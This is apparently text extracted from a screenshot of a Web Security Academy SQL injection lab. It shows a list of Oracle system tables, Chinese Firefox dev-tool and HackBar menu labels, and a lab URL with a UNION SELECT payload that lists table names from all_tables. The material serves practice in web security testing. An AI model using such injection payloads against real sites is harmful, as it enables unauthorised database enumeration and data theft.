 USERS_REILEX
WRI$_ADV_ASA_RECO_DATA
WRR$_REPLAY_CALL_FILTER
WWV_FLOW_DUAL100
WWV_FLOW_LOV_TEMP
WWV_FLOW_TEMP_TABLE
XDB$XIDX_IMP_T
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
oding SQL XSS LFI XXE Other
https://0a6900a50449a97ac02284cf006e008e.web-security-academy.net/filter?category=Gifts'UNION SELECT
table_name,NULL FROM all_tables--